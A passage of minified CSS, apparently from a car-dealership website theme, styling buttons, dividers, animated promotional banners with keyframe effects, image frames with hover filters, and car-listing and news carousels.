ease-in-out}.lc-button[class*='icon-']{color:#fff}.lc-button:hover{color:#fff;background-color:var(--primary-theme-color);border-color:transparent}.lc-button:hover[class*='icon-']{color:#fff}.lc-button.alignleft{float:left;margin-right:20px}.lc-button.alignright{float:right;margin-left:20px}.lc-button.aligncenter{width:100px;display:block;margin:0 auto}.lc-button.small{padding:5px 15px;font-size:12px}.lc-button.small[class*='icon-']{font-size:12px}.lc-button.middle{padding:8px 20px;font-size:14px}.lc-button.middle[class*='icon-']{font-size:14px}.lc-button.large{padding:15px 25px;font-size:16px}.lc-button.large[class*='icon-']{font-size:16px}.lc-button.primary-button,#content input.lc-button[type="submit"],#commentform .lc-button#submit{color:#fff;background-color:var(--primary-theme-color);border-color:transparent}.lc-button.primary-button[class*='icon-'],#content input.lc-button[class*='icon-'][type="submit"],#commentform .lc-button[class*='icon-']#submit{color:#fff}.lc-button.primary-button:hover,#content input.lc-button[type="submit"]:hover,#commentform .lc-button#submit:hover{color:#fff;background-color:#7f858b;border-color:transparent}.lc-button.primary-button:hover[class*='icon-'],#content input.lc-button[type="submit"]:hover[class*='icon-'],#commentform .lc-button#submit:hover[class*='icon-']{color:#fff}.lc-divider{margin-left:auto;margin-right:auto;padding:0}.lc-divider:before{clear:both;content:'';display:table}.lc-divider.small{margin-top:15px;margin-bottom:15px}.lc-divider.middle{margin-top:25px;margin-bottom:25px}.lc-divider.large{margin-top:35px;margin-bottom:35px}.lc-divider.type-1{width:100%;border-top-width:1px;border-top-style:solid}.lc-divider.type-2{width:80px;border-top-width:1px;border-top-style:solid}.lc-divider.type-3{width:100%;border-top-width:0;border-top-style:solid}.lc-divider.transparent{border-top-color:transparent}.lc-divider.gray{border-top-color:#b6b6b7}.lc-divider.secondary-button{border-top-color:#232527}.lc-banner{display:inline-block;position:relative;overflow:hidden}.lc-banner .banner_bg{position:absolute;top:0;left:0}.lc-banner .banner_logo{margin-bottom:15px}.lc-banner .caption{position:absolute;top:0;left:0;bottom:0;width:65%;height:100%;margin-left:-25px;-webkit-transition:width 0.35s ease-in-out;-moz-transition:width 0.35s ease-in-out;-ms-transition:width 0.35s ease-in-out;-o-transition:width 0.35s ease-in-out;transition:width 0.35s ease-in-out;-webkit-transform:skew(-10deg);-moz-transform:skew(-10deg);-o-transform:skew(-10deg);-ms-transform:skew(-10deg);transform:skew(-10deg)}.lc-banner .caption:before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;-webkit-box-shadow:10px 0 0 rgba(0,0,0,0.4);-moz-box-shadow:10px 0 0 rgba(0,0,0,0.4);-ms-box-shadow:10px 0 0 rgba(0,0,0,0.4);box-shadow:10px 0 0 rgba(0,0,0,0.4)}.lc-banner .caption_content{position:absolute;top:0;left:0;bottom:0;width:65%;height:100%;padding:20px 45px 20px 20px;-webkit-transition:padding 0.35s ease-in-out,width 0.35s ease-in-out;-moz-transition:padding 0.35s ease-in-out,width 0.35s ease-in-out;-ms-transition:padding 0.35s ease-in-out,width 0.35s ease-in-out;-o-transition:padding 0.35s ease-in-out,width 0.35s ease-in-out;transition:padding 0.35s ease-in-out,width 0.35s ease-in-out}.lc-banner .caption_content .banner-title-1{font-family:"Roboto Condensed";font-weight:600;font-style:italic;font-size:45px;color:#dd2503;line-height:1;margin-bottom:0;letter-spacing:-0.5px;-webkit-transition:transform 0.35s ease-in-out;-moz-transition:transform 0.35s ease-in-out;-ms-transition:transform 0.35s ease-in-out;-o-transition:transform 0.35s ease-in-out;transition:transform 0.35s ease-in-out}.lc-banner .caption_content .banner-title-2{font-family:"Roboto Condensed";font-weight:600;font-style:italic;font-size:35px;color:#dd2503;line-height:1;margin-bottom:0;letter-spacing:1px;-webkit-transition:transform 0.35s ease-in-out;-moz-transition:transform 0.35s ease-in-out;-ms-transition:transform 0.35s ease-in-out;-o-transition:transform 0.35s ease-in-out;transition:transform 0.35s ease-in-out}.lc-banner .caption_content .banner-title-3{font-family:"Roboto Condensed";font-weight:600;font-style:italic;font-size:21px;color:#000;margin-bottom:20px;letter-spacing:7px;-webkit-transition:transform 0.35s ease-in-out;-moz-transition:transform 0.35s ease-in-out;-ms-transition:transform 0.35s ease-in-out;-o-transition:transform 0.35s ease-in-out;transition:transform 0.35s ease-in-out}.lc-banner.static:hover .caption{width:70%}.lc-banner.static:hover .caption_content{width:70%;padding-left:calc(20px + 5%)}.lc-banner.static .banner_bg{-webkit-animation:zoomInOut 1.5s ease-in-out;-moz-animation:zoomInOut 1.5s ease-in-out;-ms-animation:zoomInOut 1.5s ease-in-out;-o-animation:zoomInOut 1.5s ease-in-out;animation:zoomInOut 1.5s ease-in-out}.lc-banner.static .banner-title-1{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);-webkit-animation:zoomInOutContent 1.5s ease-in-out 1s;-moz-animation:zoomInOutContent 1.5s ease-in-out 1s;-ms-animation:zoomInOutContent 1.5s ease-in-out 1s;-o-animation:zoomInOutContent 1.5s ease-in-out 1s;animation:zoomInOutContent 1.5s ease-in-out 1s}.lc-banner.static .banner-title-2{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);-webkit-animation:zoomInOutContent 1.5s ease-in-out 2.5s;-moz-animation:zoomInOutContent 1.5s ease-in-out 2.5s;-ms-animation:zoomInOutContent 1.5s ease-in-out 2.5s;-o-animation:zoomInOutContent 1.5s ease-in-out 2.5s;animation:zoomInOutContent 1.5s ease-in-out 2.5s}.lc-banner.static .banner-title-3{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);-webkit-animation:zoomInOutContent 1.5s ease-in-out 4s;-moz-animation:zoomInOutContent 1.5s ease-in-out 4s;-ms-animation:zoomInOutContent 1.5s ease-in-out 4s;-o-animation:zoomInOutContent 1.5s ease-in-out 4s;animation:zoomInOutContent 1.5s ease-in-out 4s}.lc-banner.static .more:hover{-webkit-animation:skewingButton 0.75s ease-in-out;-moz-animation:skewingButton 0.75s ease-in-out;-ms-animation:skewingButton 0.75s ease-in-out;-o-animation:skewingButton 0.75s ease-in-out;animation:skewingButton 0.75s ease-in-out}.lc-banner.animated .banner_bg{-webkit-animation:zoomInOut 10s ease-in-out infinite;-moz-animation:zoomInOut 10s ease-in-out infinite;-ms-animation:zoomInOut 10s ease-in-out infinite;-o-animation:zoomInOut 10s ease-in-out infinite;animation:zoomInOut 10s ease-in-out infinite}.lc-banner.animated .banner-title-1{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);-webkit-animation:zoomInOutContent 2.5s ease-in-out 1s infinite;-moz-animation:zoomInOutContent 2.5s ease-in-out 1s infinite;-ms-animation:zoomInOutContent 2.5s ease-in-out 1s infinite;-o-animation:zoomInOutContent 2.5s ease-in-out 1s infinite;animation:zoomInOutContent 2.5s ease-in-out 1s infinite}.lc-banner.animated .banner-title-2{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);-webkit-animation:zoomInOutContent 2.5s ease-in-out 2.5s infinite;-moz-animation:zoomInOutContent 2.5s ease-in-out 2.5s infinite;-ms-animation:zoomInOutContent 2.5s ease-in-out 2.5s infinite;-o-animation:zoomInOutContent 2.5s ease-in-out 2.5s infinite;animation:zoomInOutContent 2.5s ease-in-out 2.5s infinite}.lc-banner.animated .banner-title-3{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);-webkit-animation:zoomInOutContent 2.5s ease-in-out 4s infinite;-moz-animation:zoomInOutContent 2.5s ease-in-out 4s infinite;-ms-animation:zoomInOutContent 2.5s ease-in-out 4s infinite;-o-animation:zoomInOutContent 2.5s ease-in-out 4s infinite;animation:zoomInOutContent 2.5s ease-in-out 4s infinite}.lc-banner.animated:hover .more{-webkit-animation:skewingButton 0.75s ease-in-out;-moz-animation:skewingButton 0.75s ease-in-out;-ms-animation:skewingButton 0.75s ease-in-out;-o-animation:skewingButton 0.75s ease-in-out;animation:skewingButton 0.75s ease-in-out}.lc-banner.size_250x250{width:250px;height:250px}.lc-banner.size_300x250{width:300px;height:250px}.lc-banner .more{padding:7px 10px;display:inline-block;font-family:"Roboto Condensed";font-size:11px;line-height:1.2;-webkit-transform:skew(-10deg);-moz-transform:skew(-10deg);-o-transform:skew(-10deg);-ms-transform:skew(-10deg);transform:skew(-10deg)}.lc-banner .more.yellow{background-color:#fc0;color:#000}.lc-banner .more.yellow:hover{background-color:#7f858b;color:#fff}.lc-banner .more.red{background-color:var(--primary-theme-color);color:#fff}.lc-banner .more.red:hover{background-color:#7f858b;color:#fff}@-webkit-keyframes zoomInOut{0%{-webkit-transform:scale(1) rotate(0deg);-moz-transform:scale(1) rotate(0deg);-o-transform:scale(1) rotate(0deg);-ms-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg)}50%{-webkit-transform:scale(1.5) rotate(15deg);-moz-transform:scale(1.5) rotate(15deg);-o-transform:scale(1.5) rotate(15deg);-ms-transform:scale(1.5) rotate(15deg);transform:scale(1.5) rotate(15deg)}100%{-webkit-transform:scale(1) rotate(0deg);-moz-transform:scale(1) rotate(0deg);-o-transform:scale(1) rotate(0deg);-ms-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg)}}@-moz-keyframes zoomInOut{0%{-webkit-transform:scale(1) rotate(0deg);-moz-transform:scale(1) rotate(0deg);-o-transform:scale(1) rotate(0deg);-ms-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg)}50%{-webkit-transform:scale(1.5) rotate(15deg);-moz-transform:scale(1.5) rotate(15deg);-o-transform:scale(1.5) rotate(15deg);-ms-transform:scale(1.5) rotate(15deg);transform:scale(1.5) rotate(15deg)}100%{-webkit-transform:scale(1) rotate(0deg);-moz-transform:scale(1) rotate(0deg);-o-transform:scale(1) rotate(0deg);-ms-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg)}}@-o-keyframes zoomInOut{0%{-webkit-transform:scale(1) rotate(0deg);-moz-transform:scale(1) rotate(0deg);-o-transform:scale(1) rotate(0deg);-ms-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg)}50%{-webkit-transform:scale(1.5) rotate(15deg);-moz-transform:scale(1.5) rotate(15deg);-o-transform:scale(1.5) rotate(15deg);-ms-transform:scale(1.5) rotate(15deg);transform:scale(1.5) rotate(15deg)}100%{-webkit-transform:scale(1) rotate(0deg);-moz-transform:scale(1) rotate(0deg);-o-transform:scale(1) rotate(0deg);-ms-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg)}}@keyframes zoomInOut{0%{-webkit-transform:scale(1) rotate(0deg);-moz-transform:scale(1) rotate(0deg);-o-transform:scale(1) rotate(0deg);-ms-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg)}50%{-webkit-transform:scale(1.5) rotate(15deg);-moz-transform:scale(1.5) rotate(15deg);-o-transform:scale(1.5) rotate(15deg);-ms-transform:scale(1.5) rotate(15deg);transform:scale(1.5) rotate(15deg)}100%{-webkit-transform:scale(1) rotate(0deg);-moz-transform:scale(1) rotate(0deg);-o-transform:scale(1) rotate(0deg);-ms-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg)}}@-webkit-keyframes skewingButton{15%{-webkit-transform:skew(-15deg) scale(1.2);-moz-transform:skew(-15deg) scale(1.2);-o-transform:skew(-15deg) scale(1.2);-ms-transform:skew(-15deg) scale(1.2);transform:skew(-15deg) scale(1.2)}30%{-webkit-transform:skew(-5deg) scale(0.8);-moz-transform:skew(-5deg) scale(0.8);-o-transform:skew(-5deg) scale(0.8);-ms-transform:skew(-5deg) scale(0.8);transform:skew(-5deg) scale(0.8)}50%{-webkit-transform:skew(-13deg) scale(1.1);-moz-transform:skew(-13deg) scale(1.1);-o-transform:skew(-13deg) scale(1.1);-ms-transform:skew(-13deg) scale(1.1);transform:skew(-13deg) scale(1.1)}65%{-webkit-transform:skew(-8deg) scale(0.9);-moz-transform:skew(-8deg) scale(0.9);-o-transform:skew(-8deg) scale(0.9);-ms-transform:skew(-8deg) scale(0.9);transform:skew(-8deg) scale(0.9)}80%{-webkit-transform:skew(-11deg) scale(1.05);-moz-transform:skew(-11deg) scale(1.05);-o-transform:skew(-11deg) scale(1.05);-ms-transform:skew(-11deg) scale(1.05);transform:skew(-11deg) scale(1.05)}100%{-webkit-transform:skew(-10deg) scale(1);-moz-transform:skew(-10deg) scale(1);-o-transform:skew(-10deg) scale(1);-ms-transform:skew(-10deg) scale(1);transform:skew(-10deg) scale(1)}}@-moz-keyframes skewingButton{15%{-webkit-transform:skew(-15deg) scale(1.2);-moz-transform:skew(-15deg) scale(1.2);-o-transform:skew(-15deg) scale(1.2);-ms-transform:skew(-15deg) scale(1.2);transform:skew(-15deg) scale(1.2)}30%{-webkit-transform:skew(-5deg) scale(0.8);-moz-transform:skew(-5deg) scale(0.8);-o-transform:skew(-5deg) scale(0.8);-ms-transform:skew(-5deg) scale(0.8);transform:skew(-5deg) scale(0.8)}50%{-webkit-transform:skew(-13deg) scale(1.1);-moz-transform:skew(-13deg) scale(1.1);-o-transform:skew(-13deg) scale(1.1);-ms-transform:skew(-13deg) scale(1.1);transform:skew(-13deg) scale(1.1)}65%{-webkit-transform:skew(-8deg) scale(0.9);-moz-transform:skew(-8deg) scale(0.9);-o-transform:skew(-8deg) scale(0.9);-ms-transform:skew(-8deg) scale(0.9);transform:skew(-8deg) scale(0.9)}80%{-webkit-transform:skew(-11deg) scale(1.05);-moz-transform:skew(-11deg) scale(1.05);-o-transform:skew(-11deg) scale(1.05);-ms-transform:skew(-11deg) scale(1.05);transform:skew(-11deg) scale(1.05)}100%{-webkit-transform:skew(-10deg) scale(1);-moz-transform:skew(-10deg) scale(1);-o-transform:skew(-10deg) scale(1);-ms-transform:skew(-10deg) scale(1);transform:skew(-10deg) scale(1)}}@-o-keyframes skewingButton{15%{-webkit-transform:skew(-15deg) scale(1.2);-moz-transform:skew(-15deg) scale(1.2);-o-transform:skew(-15deg) scale(1.2);-ms-transform:skew(-15deg) scale(1.2);transform:skew(-15deg) scale(1.2)}30%{-webkit-transform:skew(-5deg) scale(0.8);-moz-transform:skew(-5deg) scale(0.8);-o-transform:skew(-5deg) scale(0.8);-ms-transform:skew(-5deg) scale(0.8);transform:skew(-5deg) scale(0.8)}50%{-webkit-transform:skew(-13deg) scale(1.1);-moz-transform:skew(-13deg) scale(1.1);-o-transform:skew(-13deg) scale(1.1);-ms-transform:skew(-13deg) scale(1.1);transform:skew(-13deg) scale(1.1)}65%{-webkit-transform:skew(-8deg) scale(0.9);-moz-transform:skew(-8deg) scale(0.9);-o-transform:skew(-8deg) scale(0.9);-ms-transform:skew(-8deg) scale(0.9);transform:skew(-8deg) scale(0.9)}80%{-webkit-transform:skew(-11deg) scale(1.05);-moz-transform:skew(-11deg) scale(1.05);-o-transform:skew(-11deg) scale(1.05);-ms-transform:skew(-11deg) scale(1.05);transform:skew(-11deg) scale(1.05)}100%{-webkit-transform:skew(-10deg) scale(1);-moz-transform:skew(-10deg) scale(1);-o-transform:skew(-10deg) scale(1);-ms-transform:skew(-10deg) scale(1);transform:skew(-10deg) scale(1)}}@keyframes skewingButton{15%{-webkit-transform:skew(-15deg) scale(1.2);-moz-transform:skew(-15deg) scale(1.2);-o-transform:skew(-15deg) scale(1.2);-ms-transform:skew(-15deg) scale(1.2);transform:skew(-15deg) scale(1.2)}30%{-webkit-transform:skew(-5deg) scale(0.8);-moz-transform:skew(-5deg) scale(0.8);-o-transform:skew(-5deg) scale(0.8);-ms-transform:skew(-5deg) scale(0.8);transform:skew(-5deg) scale(0.8)}50%{-webkit-transform:skew(-13deg) scale(1.1);-moz-transform:skew(-13deg) scale(1.1);-o-transform:skew(-13deg) scale(1.1);-ms-transform:skew(-13deg) scale(1.1);transform:skew(-13deg) scale(1.1)}65%{-webkit-transform:skew(-8deg) scale(0.9);-moz-transform:skew(-8deg) scale(0.9);-o-transform:skew(-8deg) scale(0.9);-ms-transform:skew(-8deg) scale(0.9);transform:skew(-8deg) scale(0.9)}80%{-webkit-transform:skew(-11deg) scale(1.05);-moz-transform:skew(-11deg) scale(1.05);-o-transform:skew(-11deg) scale(1.05);-ms-transform:skew(-11deg) scale(1.05);transform:skew(-11deg) scale(1.05)}100%{-webkit-transform:skew(-10deg) scale(1);-moz-transform:skew(-10deg) scale(1);-o-transform:skew(-10deg) scale(1);-ms-transform:skew(-10deg) scale(1);transform:skew(-10deg) scale(1)}}@-webkit-keyframes zoomInOutContent{15%{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-o-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}30%{-webkit-transform:scale(0.8);-moz-transform:scale(0.8);-o-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8)}50%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}65%{-webkit-transform:scale(0.9);-moz-transform:scale(0.9);-o-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9)}80%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}}@-moz-keyframes zoomInOutContent{15%{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-o-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}30%{-webkit-transform:scale(0.8);-moz-transform:scale(0.8);-o-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8)}50%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}65%{-webkit-transform:scale(0.9);-moz-transform:scale(0.9);-o-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9)}80%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}}@-o-keyframes zoomInOutContent{15%{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-o-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}30%{-webkit-transform:scale(0.8);-moz-transform:scale(0.8);-o-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8)}50%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}65%{-webkit-transform:scale(0.9);-moz-transform:scale(0.9);-o-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9)}80%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}}@keyframes zoomInOutContent{15%{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-o-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}30%{-webkit-transform:scale(0.8);-moz-transform:scale(0.8);-o-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8)}50%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}65%{-webkit-transform:scale(0.9);-moz-transform:scale(0.9);-o-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9)}80%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}}.lc-image{overflow:hidden;display:inline-block;position:relative}.lc-image.io-1{padding:1px}.lc-image.io-1 figcaption.static{right:1px;bottom:1px;left:1px}.lc-image.io-1 figcaption.animated{right:1px;left:1px}.lc-image.io-1:hover figcaption.animated{bottom:1px}.lc-image.io-3{padding:3px}.lc-image.io-3 figcaption.static{right:3px;bottom:3px;left:3px}.lc-image.io-3 figcaption.animated{right:3px;left:3px}.lc-image.io-3:hover figcaption.animated{bottom:3px}.lc-image.io-5{padding:5px}.lc-image.io-5 figcaption.static{right:5px;bottom:5px;left:5px}.lc-image.io-5 figcaption.animated{right:5px;left:5px}.lc-image.io-5:hover figcaption.animated{bottom:5px}.lc-image.io-10{padding:10px}.lc-image.io-10 figcaption.static{right:10px;bottom:10px;left:10px}.lc-image.io-10 figcaption.animated{right:10px;left:10px}.lc-image.io-10:hover figcaption.animated{bottom:10px}.lc-image.oo-t-5{margin-top:5px}.lc-image.oo-t-10{margin-top:10px}.lc-image.oo-t-15{margin-top:15px}.lc-image.oo-t-20{margin-top:20px}.lc-image.oo-r-5{margin-right:5px}.lc-image.oo-r-10{margin-right:10px}.lc-image.oo-r-15{margin-right:15px}.lc-image.oo-r-20{margin-right:20px}.lc-image.oo-b-5{margin-bottom:5px}.lc-image.oo-b-10{margin-bottom:10px}.lc-image.oo-b-15{margin-bottom:15px}.lc-image.oo-b-20{margin-bottom:20px}.lc-image.oo-l-5{margin-left:5px}.lc-image.oo-l-10{margin-left:10px}.lc-image.oo-l-15{margin-left:15px}.lc-image.oo-l-20{margin-left:20px}.lc-image.brd-solid{border-style:solid}.lc-image.brd-dashed{border-style:dashed}.lc-image.brd-dotted{border-style:dotted}.lc-image.brd-w-0{border-width:0}.lc-image.brd-w-1{border-width:1px}.lc-image.brd-w-2{border-width:2px}.lc-image.brd-light-grey{border-color:#e5e7e8}.lc-image.brd-grey{border-color:#7e858b}.lc-image.brd-white{border-color:#fff}.lc-image.brd-white-transparent{border-color:rgba(255,255,255,0.9)}.lc-image.brd-grey-transparent{border-color:rgba(126,133,139,0.7)}.lc-image.alignleft{float:left;margin-right:20px}.lc-image.alignright{float:right;margin-left:20px}.lc-image.aligncenter{min-width:100px;max-width:350px;width:100%;display:block;margin:0 auto}.lc-image figcaption{max-width:350px;font-family:"Open Sans";font-size:12px;font-style:normal;color:#7e858b;background-color:#fff;padding:3px 10px;position:relative;z-index:99}.lc-image figcaption.static{position:absolute;right:0;bottom:0;left:0}.lc-image figcaption.animated{position:absolute;right:0;bottom:-100%;left:0;-webkit-transition:bottom 0.35s ease-in-out;-moz-transition:bottom 0.35s ease-in-out;-ms-transition:bottom 0.35s ease-in-out;-o-transition:bottom 0.35s ease-in-out;transition:bottom 0.35s ease-in-out}.lc-image figcaption.style-1{font-family:"Open Sans";font-size:12px;font-style:normal;color:#000;background-color:rgba(255,255,255,0.7);padding:3px 10px}.lc-image figcaption.style-2{font-family:"Open Sans";font-size:12px;font-style:normal;color:#fff;background-color:rgba(0,0,0,0.5);padding:3px 10px}.lc-image img{display:block;-webkit-transition:all 0.35s ease-in-out;-moz-transition:all 0.35s ease-in-out;-ms-transition:all 0.35s ease-in-out;-o-transition:all 0.35s ease-in-out;transition:all 0.35s ease-in-out}.lc-image:hover figcaption.animated{bottom:0}.lc-image.opacity:hover img{opacity:.8;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 80 ")";filter:alpha(opacity=80);zoom:1}.lc-image.grayscale:hover img{filter:grayscale(1)}.lc-image.sepia:hover img{filter:sepia(1)}.lc-image.saturate:hover img{filter:saturate(8)}.lc-image.brightness:hover img{filter:brightness(3)}.lc-image.contrast:hover img{filter:contrast(4)}.lc-image.blur:hover img{filter:blur(2px)}@media only screen and (max-width: 767px){.lc-image{width:100%}.lc-image img{width:100%}}.car_listing_carousel_wrapper{width:1px;min-width:100%;*width:100%;overflow:hidden}.car_listing_carousel_wrapper .page-subheader h3.section-title{padding-bottom:0}.car_listing_carousel_wrapper .clc_controls{position:absolute;right:0;bottom:4px}.car_listing_carousel_wrapper .clc_controls .prevBtn,.car_listing_carousel_wrapper .clc_controls .nextBtn{position:relative;border:1px solid #a8a8a8;overflow:hidden;display:inline-block;width:20px;height:20px;color:#a8a8a8;padding:0;line-height:20px;font-size:15px;background-color:transparent;-webkit-transition:border-color 0.35s ease-in-out;-moz-transition:border-color 0.35s ease-in-out;-ms-transition:border-color 0.35s ease-in-out;-o-transition:border-color 0.35s ease-in-out;transition:border-color 0.35s ease-in-out}.car_listing_carousel_wrapper .clc_controls .prevBtn:hover,.car_listing_carousel_wrapper .clc_controls .nextBtn:hover{color:#a8a8a8;border-color:#000;background-color:transparent}.car_listing_carousel_wrapper .clc_controls .prevBtn:before,.car_listing_carousel_wrapper .clc_controls .nextBtn:before{position:absolute;vertical-align:text-top;line-height:15px;margin:1px 0.1em;padding:0;-webkit-transition:left 0.35s ease-in-out,right 0.35s ease-in-out;-moz-transition:left 0.35s ease-in-out,right 0.35s ease-in-out;-ms-transition:left 0.35s ease-in-out,right 0.35s ease-in-out;-o-transition:left 0.35s ease-in-out,right 0.35s ease-in-out;transition:left 0.35s ease-in-out,right 0.35s ease-in-out}.car_listing_carousel_wrapper .clc_controls .prevBtn:before{left:0}.car_listing_carousel_wrapper .clc_controls .prevBtn:hover:before{left:-2px;-webkit-transition:left 0.35s ease-in-out;-moz-transition:left 0.35s ease-in-out;-ms-transition:left 0.35s ease-in-out;-o-transition:left 0.35s ease-in-out;transition:left 0.35s ease-in-out}.car_listing_carousel_wrapper .clc_controls .nextBtn:before{right:0}.car_listing_carousel_wrapper .clc_controls .nextBtn:hover:before{right:-2px;-webkit-transition:right 0.35s ease-in-out;-moz-transition:right 0.35s ease-in-out;-ms-transition:right 0.35s ease-in-out;-o-transition:right 0.35s ease-in-out;transition:right 0.35s ease-in-out}.car_listing_carousel_wrapper .clc_content.content-grid{font-size:0;margin:0 -10px}.rtl .car_listing_carousel_wrapper .clc_content.content-grid{direction:ltr}@media (max-width: 768px){.car_listing_carousel_wrapper .clc_content.content-grid{margin:0 -5px}}.car_listing_carousel_wrapper .clc_content.content-grid .car-entry[class*='col-']{padding:0}.rtl .car_listing_carousel_wrapper .clc_content.content-grid .car-entry{direction:rtl}.car_listing_carousel_wrapper .clc_content.content-grid .car-entry.col-md-2{margin-bottom:40px}.car_listing_carousel_wrapper .clc_content.content-grid .car-entry.col-md-2 .image-post .ribbon{bottom:-5px;padding:0 2px;font-size:8px;letter-spacing:0.5px}.car_listing_carousel_wrapper .clc_content.content-grid .car-entry.col-md-2 .title-item{font-size:14px}.car_listing_carousel_wrapper .clc_content.content-grid .car-entry.col-md-2 .price{font-size:16px}.car_listing_carousel_wrapper .clc_content.content-grid .car-entry>div{padding:0 10px}.car_listing_carousel_wrapper .clc_content.content-grid .car-entry>div.image-post{overflow:hidden;margin-bottom:0 !important}@media (max-width: 768px){.car_listing_carousel_wrapper .clc_content.content-grid .car-entry>div.image-post{padding:0 5px}}.car_listing_carousel_wrapper .clc_content.content-grid .car-entry>div.image-post .single-image{margin-bottom:0}@media (max-width: 768px){.car_listing_carousel_wrapper .clc_content.content-grid .car-entry>div.detailed .price{font-size:16px}}.car_listing_carousel_wrapper .clc_content.content-grid .car-entry .title-item{margin-bottom:0;font-size:19px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}@media (max-width: 768px){.car_listing_carousel_wrapper .clc_content.content-grid .car-entry .title-item{font-size:14px}}.car_listing_carousel_wrapper .clc_content.content-grid .car-entry .title-item a{color:#232527}.recent_news_wrapper{width:100%;overflow:hidden}.recent_news_wrapper .page-subheader{margin-bottom:5px}.recent_news_wrapper .page-subheader h3.section-title{padding-bottom:0}.recent_news_wrapper .rnc_controls{position:absolute;right:0;bottom:4px}.recent_news_wrapper .rnc_controls .prevBtn,.recent_news_wrapper .rnc_controls .nextBtn{position:relative;border:1px solid #a8a8a8;overflow:hidden;display:inline-block;width:20px;height:20px;color:#a8a8a8;padding:0;line-height:20px;font-size:15px;background-color:transparent;-webkit-transition:border-color 0.35s ease-in-out;-moz-transition:border-color 0.35s ease-in-out;-ms-transition:border-color 0.35s ease-in-out;-o-transition:border-color 0.35s ease-in-out;transition:border-color 0.35s ease-in-out}.recent_news_wrapper .rnc_controls .prevBtn:hover,.recent_news_wrapper .rnc_controls .nextBtn:hover{color:#a8a8a8;border-color:#000;background-color:transparent}.recent_news_wrapper .rnc_controls .prevBtn:before,.recent_news_wrapper .rnc_controls .nextBtn:before{position:absolute;vertical-align:text-top;line-height:15px;margin:1px 0.1em;padding:0;-webkit-transition:left 0.35s ease-in-out,right 0.35s ease-in-out;-moz-transition:left 0.35s ease-in-out,right 0.35s ease-in-out;-ms-transition:left 0.35s ease-in-out,right 0.35s ease-in-out;-o-transition:left 0.35s ease-in-out,right 0.35s ease-in-out;transition:left 0.35s ease-in-out,right 0.35s ease-in-out}.recent_news_wrapper .rnc_controls .prevBtn:before{left:0}.recent_news_wrapper .rnc_controls .prevBtn:hover:before{left:-2px;-webkit-transition:left 0.35s ease-in-out;-moz-transition:left 0.35s ease-in-out;-ms-transition:left 0.35s ease-in-out;-o-transition:left 0.35s ease-in-out;transition:left 0.35s ease-in-out}.recent_news_wrapper .rnc_controls .nextBtn:before{right:0}.recent_news_wrapper .rnc_controls .nextBtn:hover:before{right:-2px;-webkit-transition:right 0.35s ease-in-out;-moz-transition:right 0.35s ease-in-out;-ms-transition:right 0.35s ease-in-out;-o-transition:right 0.35s ease-in-out;transition:right 0.35s 